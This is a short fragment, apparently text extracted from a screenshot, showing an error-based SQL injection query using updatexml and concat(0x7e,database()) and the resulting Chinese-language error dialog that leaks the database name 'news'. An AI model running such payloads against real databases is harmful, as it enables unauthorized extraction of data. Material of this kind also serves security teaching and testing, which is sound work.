 select -1 and updatexml(1,concat(0x7e,database()),1)
错误
SQL 执行错误 # 1105. 从数据库的响应:
XPATH syntax error: '~news'
确定